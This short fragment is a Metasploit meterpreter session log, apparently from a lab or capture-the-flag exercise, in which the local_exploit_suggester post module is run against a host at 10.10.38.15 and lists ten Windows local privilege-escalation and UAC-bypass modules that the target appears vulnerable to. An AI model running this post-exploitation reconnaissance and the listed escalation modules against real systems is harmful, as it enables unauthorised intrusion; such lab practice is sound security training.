 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.38.15 - Collecting local exploits for x86/windows...
[*] 10.10.38.15 - 38 exploit checks are being tried...
[+] 10.10.38.15 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.38.15 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.